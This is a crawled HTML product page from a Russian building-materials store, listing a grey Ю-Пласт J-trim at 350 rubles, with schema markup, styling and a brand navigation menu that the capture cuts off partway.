

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/j-planka/j-planka-klassika/j-planka-klassika-seraja
body_size: 32714
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#" dir="ltr" lang="ru" class="ie8"><![endif]-->
<!--[if IE 9 ]><html prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#" dir="ltr" lang="ru" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#" dir="ltr" lang="ru">
<!--<![endif]-->
<head>
<meta name="yandex-verification" content="4af1843518e2f3a8" />
<meta charset="UTF-8" />
<meta name="format-detection" content="telephone=no" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">



<!-- Event snippet for Просмотр страницы conversion page -->



<title>J-планка Классика Серая - купить от производителя Ю-Пласт в Москве и области по цене 350 р</title>

						
<base href="https://saiding-market.ru/" />
	<meta name="description" content="J-планка Классика Серая J-планка Классика - купить от производителя Ю-Пласт по всей России по цене от 350 р |  В интернет-магазине ➦ Сайдинг-Маркет | Строительство со вкусом  ☎: 8-800-707-87-43" />
		<meta name="keywords" content= "J-планка Классика Серая" />
	<meta property="og:title" content="J-планка Классика Серая - купить от производителя Ю-Пласт в Москве и области по цене 350 р" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/j-planka/j-planka-klassika/j-planka-klassika-seraja" />
	<meta property="og:image" content="https://saiding-market.ru/image/cache/catalog/fasad/juplast/komplektuhi/j-plankaklassika/j-plankaklassikaseraja-300x300.png" />
	<meta property="og:site_name" content="Сайдинг-Маркет | Строительство со вкусом" />
<script src="catalog/view/theme/royal/js/jquery/jquery-2.1.1.min.js"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/royal/stylesheet/skins/stylesheet2.css" rel="stylesheet">
<link href="catalog/view/theme/royal/stylesheet/skins/royal2.css" rel="stylesheet">
<link href="catalog/view/theme/royal/stylesheet/stickers.css" rel="stylesheet">
<link href='https://fonts.googleapis.com/css?family=Roboto:300,400,500,600,700,800' rel='stylesheet' type='text/css'>
<link href="catalog/view/theme/royal/js/jquery/owl-carousel/owl.carousel.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/theme/royal/js/jquery/owl-carousel/owl.carousel.min.js"></script>
<link href="catalog/view/theme/royal/js/jquery/owl-carousel/owl.transitions.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/theme/royal/js/wow.min.js"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" rel="stylesheet">
<link href="catalog/view/theme/royal/stylesheet/animate.min.css" rel="stylesheet" type="text/css" />
	<link href="catalog/view/javascript/progroman/progroman.citymanager.css?v=8.3-0" type="text/css" rel="stylesheet" media="screen" />
		<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
		<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
		<link href="catalog/view/theme/royal/stylesheet/aridiusfastorder.css" type="text/css" rel="stylesheet" media="screen" />
		<link href="catalog/view/theme/royal/stylesheet/aridiuscallback.css" type="text/css" rel="stylesheet" media="screen" />
		<link href="catalog/view/theme/royal/stylesheet/aridius_livesearch.css" type="text/css" rel="stylesheet" media="screen" />
		<link href="catalog/view/javascript/jquery/multimodals/multimodals.css" type="text/css" rel="stylesheet" media="screen" />
		<link href="catalog/view/theme/default/stylesheet/boost.css" type="text/css" rel="stylesheet" media="screen" />
	<script src="catalog/view/theme/royal/js/common.js"></script>
<script src="catalog/view/theme/royal/js/aridius/aridiusquickview.js"></script>
	<link href="https://saiding-market.ru/amp/fasadnie-paneli/yu-plast/1komplektujushhie1/j-planka/j-planka-klassika/j-planka-klassika-seraja" rel="amphtml" />
		<link href="https://saiding-market.ru/image/catalog/logo/logotip2.png" rel="icon" />
		<script src="catalog/view/javascript/progroman/jquery.progroman.autocomplete.js?v=8.3-0"></script>
		<script src="catalog/view/javascript/progroman/jquery.progroman.citymanager.js?v=8.3-0"></script>
		<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
		<script src="catalog/view/javascript/jquery/datetimepicker/moment.js"></script>
		<script src="catalog/view/javascript/jquery/datetimepicker/locale/ru-ru.js"></script>
		<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js"></script>
		<script src="catalog/view/javascript/megacalculator.print.js"></script>
		<script src="catalog/view/javascript/megacalculator.start.js"></script>
		<script src="catalog/view/javascript/megacalculator.nonmodal.js"></script>
		<script src="catalog/view/theme/royal/js/aridius/aridius_fastorder.js"></script>
		<script src="catalog/view/theme/royal/js/aridius/jquery.maskedinput.js"></script>
		<script src="catalog/view/theme/royal/js/aridius/aridius_callback.js"></script>
		<script src="catalog/view/javascript/jquery/multimodals/multimodals.js"></script>
		<script src="catalog/view/javascript/jquery/multimodals/jquery.popupoverlay.min.js"></script>
		<script src="catalog/view/javascript/boost.js"></script>
		<meta name="yandex-verification" content="3e4ccf8816fcb8b3" />		<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"BreadcrumbList",
"itemListElement":
[{
"@type":"ListItem",
"position":1,
"item":{
"@id":"https://saiding-market.ru/",
"name":"Главная"
}
},
{
"@type":"ListItem",
"position":2,
"item":{
"@id":"https://saiding-market.ru/fasadnie-paneli/",
"name":"Фасадные панели"
}
},
{
"@type":"ListItem",
"position":3,
"item":{
"@id":"https://saiding-market.ru/fasadnie-paneli/yu-plast/",
"name":"Ю-Пласт (Белоруссия)"
}
},
{
"@type":"ListItem",
"position":4,
"item":{
"@id":"https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/",
"name":"Комплектующие"
}
},
{
"@type":"ListItem",
"position":5,
"item":{
"@id":"https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/j-planka/",
"name":"J-планка"
}
},
{
"@type":"ListItem",
"position":6,
"item":{
"@id":"https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/j-planka/j-planka-klassika/",
"name":"J-планка Классика"
}
},
{
"@type":"ListItem",
"position":7,
"item":{
"@id":"https://saiding-market.ru/fasadnie-paneli/yu-plast/1komplektujushhie1/j-planka/j-planka-klassika/j-planka-klassika-seraja",
"name":"J-планка Классика Серая"
}
}
]
}
</script>
<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"Product",
"name":"J-планка Классика Серая от производителя  Ю-Пласт по цене 350 р",
"image":"https://saiding-market.ru/image/cache/catalog/fasad/juplast/komplektuhi/j-plankaklassika/j-plankaklassikaseraja-1000x1000.png",
"description":"J-планка Классика Серая , можно купить в интернет магазине Сайдинг-Маркет, от производителя Ю-Пласт. Доставим быстро и по всей России. Цена производителя. Все в наличии на складе и на заказ. Гарантия. Заходи — выбирай!Ю-Пласт (Белоруссия), Комплектующие, J-планка, J-планка КлассикаДлина рабочая: 3050 мм",
"brand":
{
"@type": "Brand",
"name": "Ю-Пласт"
},
"offers":
{
"@type": "Offer",
"availability":"http://schema.org/InStock",
"price": "350",
"priceCurrency": "RUB"
}}
</script>
	<style>
 .price {
   
    margin-top: 15px;
}
@media (min-width: 1200px) {
    #logo {
        margin-left: -34px;
    }
}

.phone {
    margin-left: 30px;
    top: 13px;
}

.modal-dialog {
 width: 350px;
}

.btn-danger:hover {
 color: #fff;
 background-color: #ff5822;
 border-color: #ff5822;
}

.btn-danger.active.focus, .btn-danger.active:focus, .btn-danger.active:hover, .btn-danger:active.focus, .btn-danger:active:focus, .btn-danger:active:hover, .open>.dropdown-toggle.btn-danger.focus, .open>.dropdown-toggle.btn-danger:focus, .open>.dropdown-toggle.btn-danger:hover {
 color: #fff;
 background-color: #ff5822;
 border-color: #ff5822;
}

.btn-danger.active, .btn-danger:active, .open>.dropdown-toggle.btn-danger {
 color: #fff;
 background-color: #ff5822;
 border-color: #ff5822;
}

.btn-danger.focus, .btn-danger:focus {
 color: #fff;
 background-color: #ff5822;
 border-color: #ff5822;
}

.bannerright-text{
color: #ffffff;
display: block;
font-size: 16px;
font-weight: 800;
letter-spacing: 9px;
text-transform: uppercase;
}
.bannerright2-text{
color: #ffffff;
display: block;
font-size: 17px;
font-weight: 1000;
letter-spacing: 11px;
text-transform: uppercase;
}
.bannerright3-text{
color: #ffffff;
display: block;
font-size: 24px;
font-weight: 1000;
letter-spacing: 9px;
text-transform: uppercase;
}
.bannercenter-text{
color: #ffffff;
font-size: 17px;
font-weight: 400;
letter-spacing: 2px;
text-transform: uppercase;
}
.bannercenter2-text{
color: #ffffff;
font-size: 17px;
font-weight: 400;
letter-spacing: 2px;
text-transform: uppercase;
}
.bannercenter3-text{
color: #ffffff;
font-size: 17px;
font-weight: 400;
letter-spacing: 2px;
text-transform: uppercase;
}
.bannerbottom-text {
color: #ff5722;
display: block;
font-size: 55px;
font-weight: 1000;
letter-spacing: 9px;
text-transform: uppercase;
}
.btn-bannerright{
color: #fff;
border: 2px solid #fff;
font-size: 14px;
font-weight: 600;
margin-top:  -1.5%;
}
.btn-bannerright:hover{
color: #fff;
border: 2px solid #BAA063;
}
.btn-bannerright2{
color: #fff;
border: 5px solid #fff;
font-size: 16px;
font-weight: 600;
margin-top:  -1.5%;
}
.btn-bannerright2:hover{
color: #fff;
border: 2px solid #BAA063;
}
.btn-bannerright3{
color: #fff;
border: 3px solid #fff;
font-size: 16px;
font-weight: 600;
margin-top:  -1.5%;
}
.btn-bannerright3:hover{
color: #fff;
border: 2px solid #BAA063;
}
.btn-bannercenter{
color: #fff;
border: 2px solid #fff;
font-size: 14px;
font-weight: 600;
margin-top: 7%;
}
.btn-bannercenter:hover{
color: #fff;
border: 2px solid #BAA063;
}
.btn-bannercenter2{
color: #fff;
border: 2px solid #fff;
font-size: 14px;
font-weight: 600;
margin-top: 7%;
}
.btn-bannercenter2:hover{
color: #fff;
border: 2px solid #BAA063;
}
.btn-bannercenter3{
color: #fff;
border: 2px solid #fff;
font-size: 14px;
font-weight: 600;
margin-top: 7%;
}
.btn-bannercenter3:hover{
color: #fff;
border: 2px solid #BAA063;
}
.btn-bannerbottom{
color: #fff;
border: 2px solid #fff;
font-size: 14px;
font-weight: 600;
}
.btn-bannerbottom:hover{
color: #fff;
border: 6px solid #BAA063;
}
/* ---------------- */
/* ef-slider START */
/* ---------------- */
.ef-slider1{
-webkit-animation: 300ms linear 900ms both rotateInDownLeft;
-moz-animation: 300ms linear 900ms both rotateInDownLeft;
-o-animation: 300ms linear 900ms both rotateInDownLeft;
-ms-animation: 300ms linear 900ms both rotateInDownLeft;
animation: 300ms linear 900ms both rotateInDownLeft;
}
.ef-slider2{
-webkit-animation: 300ms linear 300ms both fadeInUp;
-moz-animation: 300ms linear 300ms both fadeInUp;
-o-animation: 300ms linear 300ms both fadeInUp;
-ms-animation: 300ms linear 300ms both fadeInUp;
animation: 300ms linear 300ms both fadeInUp;
}
.ef-slider3{
-webkit-animation: 300ms linear 1500ms both rotateInDownLeft;
-moz-animation: 300ms linear 1500ms both rotateInDownLeft;
-o-animation: 300ms linear 1500ms both rotateInDownLeft;
-ms-animation: 300ms linear 1500ms both rotateInDownLeft;
animation: 300ms linear 1500ms both rotateInDownLeft;
}
.ef-slider4{
-webkit-animation: 300ms linear 2200ms both fadeInUp;
-moz-animation: 300ms linear 2200ms both fadeInUp;
-o-animation: 300ms linear 2200ms both fadeInUp;
-ms-animation: 300ms linear 2200ms both fadeInUp;
animation: 300ms linear 2200ms both fadeInUp;
}
.text-slider1{
position: absolute;
color: #FFFFFF;
font-size: 16px;
left: 20px;
top: 40px;
padding: 5px;
background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
}
.text-slider2{
position: absolute;
color: #FFFFFF;
font-size: 16px;
left: 20px;
top: 77px;
padding: 5px;
background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
}
.text-slider3{
position: absolute;
color: #FFFFFF;
font-size: 16px;
left: 20px;
top: 114px;
padding: 5px;
background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
}
.text-slider4{
position: absolute;
color: white;
font-size: 16px;
left: 20px;
top: 151px;
padding: 5px;
}
.btn-slider {
color: #fff;
background: #C73200;
font-size: 14px;
text-transform: uppercase;
padding: 7px;
}
.btn-slider:hover {
background: #c74f27;
color: #fff;
}
/* ---------------- */
/* ef-slider END */
/* ---------------- */


.filter .option-counter {
   
    background: #ff5822;
  
}

.filter .ui-slider-horizontal .ui-slider-range {
    
    background: #ff5822;
}

.filter .ui-state-default, .filter .ui-widget-content .ui-state-default, .filter .ui-widget-header .ui-state-default, .filter .ui-button, .filter html .ui-button.ui-state-disabled:hover, .filter html .ui-button.ui-state-disabled:active {
  
    background: #ff5822;
}

.filter .option .option-name i {
    color: #ff5822;
    
}

.filter .option-grid.option-selected .option-square {
    background: #ff5822;
    border: 1px solid #ff5822;
}

.filter .option-checkbox input:checked + label::before {
    border: 2px solid #ff5822;
}

.filter .option-checkbox label::after {
   
    background: #ff5822;
   
}

.filter .selected-option a {
    
    color: #ff5822;
    
}

#content .filter-button {
    background: #ff5822;

}

button.mfp-close, button.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: #ff5822;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: 1046;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
    color: #f5f5f5;
    right: 0px;
}

.whatsapp .wpp-num {font-weight: bold; text-shadow: none; background-color: #1ebea5; border-radius: 2px; color: #ffffff; text-align: center; padding: 4px 10px;}
.whatsapp .wpp-num .fa-whatsapp { background: #01E675; border-radius: 10px; }
.product-thumb h4 {
height: 55px; 
}
	
.product-grid .description_cat{
display: none;	
}
	
@media (min-width: 992px) {
.hidem{
display: none!important;
	}	
}		
	
</style>
</head>
<body class="product-product-13053">



<nav id="top">
<div class="container nobackground">
<div id="addtocart" class="modal fade">
<div class="modal-dialog">
<div class="modal-content">
<div class="modal-header">
<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
</div>
<div class="modal-body">
<p></p>
</div>
<div class="modal-footer">
<button type="button" class="btn-cart" data-dismiss="modal">Продолжить покупки</button>
<a href="https://saiding-market.ru/simplecheckout/" class="btn-cart">Оформление заказа</a>
</div>
</div>
</div>
</div>
<div id="wishlist" class="modal fade">
<div class="modal-dialog">
<div class="modal-content">
<div class="modal-header">
<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
</div>
<div class="modal-body">
<p></p>
</div>
<div class="modal-footer">
<button type="button" class="btn-cart" data-dismiss="modal">Продолжить</button>
<a href="https://saiding-market.ru/wishlist/" class="btn-cart">Перейти в  закладки</a>
</div>
</div>
</div>
</div>
<div id="compare" class="modal fade">
<div class="modal-dialog">
<div class="modal-content">
<div class="modal-header">
<button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
</div>
<div class="modal-body">
<p></p>
</div>
<div class="modal-footer">
<button type="button" class="btn-cart" data-dismiss="modal">Продолжить</button>
<a href="https://saiding-market.ru/compare-products/" class="btn-cart">Перейти в сравнение товаров</a>
</div>
</div>
</div>
</div>


					<div class="whatsapp pull-left">
						<a class="btn btn-link" href="#" onclick="window.open('https://api.whatsapp.com/send?phone=79993969651','WhatsApp','width=600,height=400,left=100px,top=100px'); return false"><span class="wpp-num"><i class="fa fa-whatsapp"></i><span class="hidden-xs"> СТАТЬ ДИЛЕРОМ</span></span></a>
					</div>
				
</span><div id="top-links" class="nav pull-right">
<ul class="list-inline top">
<li class="dropdown dropdown-toggle"><a href="https://saiding-market.ru/my-account/" title="Личный кабинет" data-toggle="dropdown"><i class="fa fa-user hidden-lg"></i> <span class="hidden-xs hidden-sm hidden-md">Личный кабинет</span> <i class="fa fa-caret-down"></i></a>
	<ul class="dropdown-menu dropdown-menu-left">
			<li><a href="https://saiding-market.ru/simpleregister/">Регистрация</a></li>
		<li><a href="https://saiding-market.ru/login/">Авторизация</a></li>
			</ul>
	</li>			<li>
		<a  href="/delivery" title="Доставка"> <i class="fa fa-truck hidden-lg"></i><span class="hidden-xs hidden-sm hidden-md"> Доставка</span></a>
		</li>
				<li>
		<a  href="/montazh" title="Замер и монтаж"> <i class="fa fa-wrench hidden-lg"></i><span class="hidden-xs hidden-sm hidden-md"> Замер и монтаж</span></a>
		</li>
				<li>
		<a  href="/opisanie-processa-oplati-bankovskoj-kartoj" title="Оплата"> <i class="fa fa-rub hidden-lg"></i><span class="hidden-xs hidden-sm hidden-md"> Оплата</span></a>
		</li>
				<li>
		<a  href="https://saiding-market.ru/specials/" title="Акция"> <i class="fa fa-exclamation hidden-lg"></i><span class="hidden-xs hidden-sm hidden-md"> Акция</span></a>
		</li>
			</ul>
</div>
</div>
</nav>
<header>
<div class="top-header">
<div class="container">
<div class="row">
<div class="col-sm-3">
<div id="logo">
			<a href="https://saiding-market.ru/"><img src="https://saiding-market.ru/image/catalog/logo/logo4—kopija.png" title="Сайдинг-Маркет | Строительство со вкусом" alt="Сайдинг-Маркет | Строительство со вкусом" class="img-responsive" /></a>
			</div>
</div>
<div class="col-sm-6 navcentr">
	<div class="dropdown phone">
	<div class="prmn-cmngr" data-confirm="true"></div>  <div><span class="prmn-cmngr-message" data-key="phone"></span></div>
	<div class="listunstyled btn-lg  dropdown-toggle" data-toggle="dropdown"><span class="tell_nav"></span><b class="caret"></b>  <span class="line">Почта: info@saiding-market.ru</span></div>
	<ul class="dropdown-menu fixxsmenu">
					<li><a onClick="javascript:window.open('mailto:info@saiding-market.ru', 'Mail');event.preventDefault()" ><i class="fa fa-envelope-o "></i> info@saiding-market.ru</a></li>
			<li>
		</li>
	</ul>
	</div>
	<div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Поиск товара по каталогу" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
<div class="col-sm-3"><div id="cart" class="btn-group btn-block">
<button type="button" data-toggle="dropdown" data-loading-text="Загрузка..." class="btn btn-inverse btn-block btn-lg dropdown-toggle">
   <img id="frame2" class="img-responsive cartphotos" alt="cart" title="cart" src="https://saiding-market.ru/image/catalog/basket2.png"> 
  <span><span id="cart-total">0 товар(ов) - 0 р</span>&nbsp;<span class="caret"></span></span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">В корзине пусто!</p>
    </li>
      </ul>
</div>
</div>
</div>
</div>
</div>
</header>
<div class="top-menu">
<div id="top-menu"  data-spy="affix" data-offset-top="208" >
<div class="container nobackground">
<nav id="menu" class="navbar">
<div class="navbar-header"><span id="category" class="visible-xs visible-sm">Категории</span>
<button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
</div>
<div class="collapse navbar-collapse navbar-ex1-collapse">
<ul class="nav navbar-nav">
	<li><a href="https://saiding-market.ru/"><i class="fa fa-home" style="font-size: 16px;"></i></a></li>
		<li class="dropdown hidev"><a class="with-child dropdown-toggle"  data-hover="dropdown" data-delay="1" data-close-others="false">
			<i class="fa fa-bars"></i>&nbsp;&nbsp;
			КАТАЛОГ ТОВАРОВ<span class="fa fa-angle-down menu"></span></a>
	<ul class="dropdown-menu multi-level" role="menu">
						<li class="dropdown-submenu" >
			<a style="white-space: normal; margin: 0; padding: 0; left: 12px; position: relative; line-height: 30px;" tabindex="-1" href="https://saiding-market.ru/vinilovij-sajding/">Виниловый Сайдинг<span class="arrowvertmenu"></span>
			</a>
			    																				
			<ul class="dropdown-menu2 column_width3_noimg" >
							<li class="col-md-12">	
						
							<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/vinilovij-sajding/docke2/">Docke</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/vinilovij-sajding/fineber-276/">Fineber</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/vinilovij-sajding/grand-line-331/">Grand Line</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/vinilovij-sajding/mitten-kanada/">Mitten (Канада)</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/vinilovij-sajding/nordside-rossija/">Nordside (Россия)</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/vinilovij-sajding/tecos/">Тecos</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/vinilovij-sajding/vinyl-on-337/">Vinyl-On</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/vinilovij-sajding/vox-polsha/">Vox (Польша)</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/vinilovij-sajding/alta-profil/">Альта-профиль</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/vinilovij-sajding/dachnyj/">Дачный</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/vinilovij-sajding/dolomit-rossija/">Доломит (Россия)</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/vinilovij-sajding/yu-plast-belorussiya/">Ю-пласт (Белоруссия)</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/vinilovij-sajding/tehnonikol3/">ТЕХНОНИКОЛЬ</a>
													</div>
														</li>  
							
		 </ul>
			</li>
										<li class="dropdown-submenu" >
			<a style="white-space: normal; margin: 0; padding: 0; left: 12px; position: relative; line-height: 30px;" tabindex="-1" href="https://saiding-market.ru/metallicheskij-sajding/">Металлический сайдинг<span class="arrowvertmenu"></span>
			</a>
			    																				
			<ul class="dropdown-menu2 column_width3_noimg" >
							<li class="col-md-12">	
						
							<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/metallicheskij-sajding/metall-profil/">Металл Профиль</a>
													</div>
														</li>  
							
		 </ul>
			</li>
										<li class="dropdown-submenu" >
			<a style="white-space: normal; margin: 0; padding: 0; left: 12px; position: relative; line-height: 30px;" tabindex="-1" href="https://saiding-market.ru/fibrocementnij-sajding-/">Фиброцементный сайдинг<span class="arrowvertmenu"></span>
			</a>
			    																				
			<ul class="dropdown-menu2 column_width3_noimg" >
							<li class="col-md-12">	
						
							<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fibrocementnij-sajding-/cedral/">Cedral</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fibrocementnij-sajding-/cm-bord1/">CM Bord</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fibrocementnij-sajding-/fibrosajding-decover/">Decover</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fibrocementnij-sajding-/fcs-group1/">FCS Group</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fibrocementnij-sajding-/fibra-plank/">Fibra Plank</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fibrocementnij-sajding-/fibrocementnaja-sajding-panel-latonit/">Latonit</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fibrocementnij-sajding-/panda1/">Panda</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fibrocementnij-sajding-/sidwood1/">SidWood</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fibrocementnij-sajding-/betjeko1/">Бетэко</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fibrocementnij-sajding-/canyon/">Каньон</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fibrocementnij-sajding-/kiriss-fasad/">Кирисс Фасад</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fibrocementnij-sajding-/mirko1/">Мирко</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fibrocementnij-sajding-/fibrostar1/">Фибростар</a>
													</div>
														</li>  
							
		 </ul>
			</li>
										<li class="dropdown-submenu" >
			<a style="white-space: normal; margin: 0; padding: 0; left: 12px; position: relative; line-height: 30px;" tabindex="-1" href="https://saiding-market.ru/fasadnie-paneli/">Фасадные панели<span class="arrowvertmenu"></span>
			</a>
			    																				
			<ul class="dropdown-menu2 column_width3_noimg" >
							<li class="col-md-12">	
						
							<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnie-paneli/brusdecor/">BrusDecor</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnie-paneli/canada-ridge/">Canada Ridge (Россия)</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnie-paneli/docke-151/">Docke (Дёке) (Германия-Россия)</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnie-paneli/fineber-158/">Fineber (Россия)</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnie-paneli/grand-line1/">Grand Line</a>
													</div>
																<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
				<a class="submenu_main" href="https://saiding-market.ru/fasadnie-paneli/ya-fasad-225/">Grand Line (Я Фасад)</a>
													</div>
													<div class="clearfix  visible-md visible-lg"></div>
																		<div class="col-sm-4 mcol">
				<span class = "hidden-xs hidden-sm"></span>
				<div class="clearfix"></div>
